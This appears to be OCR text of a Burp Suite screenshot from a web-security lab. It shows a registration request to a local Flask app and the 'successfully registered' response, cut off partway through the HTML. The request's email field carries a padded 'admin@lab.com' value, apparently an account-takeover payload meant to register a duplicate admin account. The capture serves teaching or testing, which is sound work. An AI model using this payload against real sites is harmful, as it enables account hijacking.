 Request
Pretty Raw Hex
\n
1 POST /register HTTP/1.1
2 Host: 192.168.0.105:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.0.105:8000
10 Connection: close
11 Referer: http://192.168.0.105:8000/register
12 Cookie: session=eyJsb2dnZWRpbiI6dHJ1ZSwibmFtZSI6InRlc3RAZ21haWwuY29tIn0.ZRleZg.BeXVsQcxLh1XfgIZ1NfLyaFzfmo
13 Upgrade-Insecure-Requests: 1
14
15 email=admin%40lab.com++++++++++++++++1&password=hacked
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.5
3 Date: Sun, 01 Oct 2023 12:14:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2780
6 Connection: close
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <title>
SignUp and Login
</title>
12 <link rel="stylesheet" type="text/css" href="/static/test.css">
13 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
14 </head>
15 <body>
16
17 <div class="container" id="container">
18 <div class="form-container sign-up-container">
19 <form action="/register" method="post">
20
21 <div class="alert alert-warning">
You have successfully registered !
</div>
22
23 <h1 style="padding-top: 15px">